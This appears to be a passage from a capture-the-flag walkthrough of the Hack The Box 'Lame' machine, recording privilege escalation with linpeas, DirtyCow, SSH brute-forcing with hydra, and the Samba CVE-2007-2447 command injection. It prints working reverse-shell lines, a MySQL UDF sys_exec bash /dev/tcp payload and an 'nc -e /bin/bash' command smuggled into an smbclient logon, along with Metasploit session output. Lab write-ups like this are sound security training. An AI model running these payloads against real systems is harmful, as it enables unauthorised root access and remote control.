meterpreter > upload /home/kali/Desktop/ctf/htb/rooms/lame/linpeas.sh peas.sh
[*] uploading : /home/kali/Desktop/ctf/htb/rooms/lame/linpeas.sh -> peas.sh
[*] Uploaded -1.00 B of 806.76 KiB (0.0%): /home/kali/Desktop/ctf/htb/rooms/lame/linpeas.sh -> peas.sh
[*] uploaded : /home/kali/Desktop/ctf/htb/rooms/lame/linpeas.sh -> peas.sh
meterpreter > chmod 777 peas.sh
meterpreter > shell
python -c "import pty; pty.spawn('/bin/bash')"
daemon@lame:/tmp/exploit$ ./peas.sh
 Starting LinPeas
Starting LinPeas
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
 Linpeas important findigns
Linpeas important findigns
There appear to be several options that we can explore:
- using nmap SUID
- using at SUID/SGID which we own
- using NFS Exports NO_ROOT_SQUASH
- checking mysql since we can log in as root without a password
A very interesting mysql root shell exploit can be seen below:
1
2
3
4
5
6
mysql> use mysql;mysql>
create table potato(line blob);
mysql> insert into potato values(load_file('/tmp/lib_mysqludf_sys.so'));
mysql> select * from potato into dumpfile '/usr/lib/lib_mysqludf_sys.so';
mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
mysql> select sys_exec('bash -i >& /dev/tcp/192.168.1.99/443 0>&1');
Unfortunately, we don’t have write access to /usr/lib and we cannot create the .so file.
Checking all the tables, we do find user accounts and passwords but not for the users that we know exist on the box.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| dvwa |
| metasploit |
| mysql |
| owasp10 |
| tikiwiki |
| tikiwiki195 |
+--------------------+
7 rows in set (0.00 sec)
I have went through the SUID/SGID exploits but the ones we have require sudo or at least to know the password of the currently logged in user which we don’t.
We also looked at the no root squash PE vector, and from what I could gather, the way it works is by mounting an NFS share on the victim machine from the attacker machine. The share and any files we place in it will retain their original rights because root squash is not configured. It will be mapped as root on the victim system if we create and mount it with a root account on the attacking machine. Then, whenever we execute bash, it will run root. Read more about root squashing here.
I was unable to leverage this here, as the NFS service is not installed on the victim machine. More research is needed to fully understand whether the /etc/exports file is exploitable in other way.
Next, I tried bruteforcing the SSH login since I now had valid user accounts: makis and root.
The efforts fail if we activate more than 12 child processes at once, and it would take a long time to process the rockyou.txt file, so I let it running for 1032 instances before deciding to terminate it. Smaller password files might work better for us, but for the time being, we’ll just keep this in mind.
1
2
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.3 -I -vV -t 12
hydra -l makis -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.3 -I -vV -t 12

Checking the LinPeas output further, we have taken note of a few exploits that were suggested, one of which is DirtyCow which is a pretty well known one.
A race condition was found in the way the Linux kernel’s memory subsystem handled the copy-on-write (COW) breakage of private read-only memory mappings. An unprivileged local user could use this flaw to gain write access to otherwise read-only memory mappings and thus increase their privileges on the system.
The following Red Hat Product versions are impacted:
- Red Hat Enterprise Linux 5
- Red Hat Enterprise Linux 6
- Red Hat Enterprise Linux 7
- Red Hat Enterprise MRG 2
- Red Hat Openshift Online v2
- Red Hat Virtualization (RHEV-H/RHV-H)
Since that came out in 2016 I believe it would be okay to use with this machine, as the machine itself came out in 2017. In general, I’m trying to stay away from utilizing something more recent, like PwnKit for example, because while that’s likely to succeed, doing so would defeat the purpose of solving these kind of challenges by things too simple as you will have something that works every time no matter what the challenge author had in mind when designing the box.
We’ll make an effort to adhere to the machine release date and only use exploits available around that time-frame.
On the victim machine, we have the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
daemon@lame:/root$ cat /etc/*release*
cat /etc/*release*
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04"
daemon@lame:/root$ uname -mra
uname -mra
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
daemon@lame:/root$ which gcc
which gcc
/usr/bin/gcc
Since we have gcc installed, a good way to make sure an exploit will run successfully is to compile it on the victim system. In this case, compiling it on the attacker VM and moving it over will not work.
1
2
3
4
meterpreter > upload /home/kali/Desktop/ctf/htb/rooms/lame/dirty.c dirty.c
[*] uploading : /home/kali/Desktop/ctf/htb/rooms/lame/dirty.c -> dirty.c
[*] Uploaded -1.00 B of 4.70 KiB (-0.02%): /home/kali/Desktop/ctf/htb/rooms/lame/dirty.c -> dirty.c
[*] uploaded : /home/kali/Desktop/ctf/htb/rooms/lame/dirty.c -> dirty.c
Next, we compile it as per the instructions given on the github repository where we took the exploit from.
1
gcc -pthread dirty.c -o dirty -lcrypt
And simply run it to create a new root user.  Gaining root access with DirtyCow
Gaining root access with DirtyCow
1
2
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
Now, we can read the flag file:
1
2
firefart@lame:~# ls -la /root/root.txt
-rw------- 1 firefart root 33 2022-10-05 09:21 /root/root.txt
Other Solutions
Manual Exploitation
Checking how others solved this, it seems I went the manual route and over-complicated things a bit but all in good fun, we definitely learned new things. Apparently, the indented way was to exploit the SMB service which is vulnerable to CVE-2007-2447 as we are running version 3.0.20.
There is even a Metasploit module for this:  SMB Command Injection exploit
SMB Command Injection exploit
Using searchsploit -m we can copy the exploit locally and read its source code:  SMB Command Injection exploit
SMB Command Injection exploit
We can leverage the SMB logon command to pass the payload and get a reverse shell as root:
1
2
smbclient //10.10.10.3/tmp
smb :\> logon "/=`nohup nc 10.10.16.2 9001 -e /bin/bash`"
 SMB Command Injection - gaining root
SMB Command Injection - gaining root
With Metasploit
 Configuring the SMB Command Injection exploit in Metasploit
Configuring the SMB Command Injection exploit in Metasploit
After setting LHOST and RHOST:
1
2
3
4
5
6
7
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Command shell session 1 opened (10.10.16.2:4444 -> 10.10.10.3:36774) at 2022-10-07 03:28:11 -0400
id
uid=0(firefart) gid=0(root)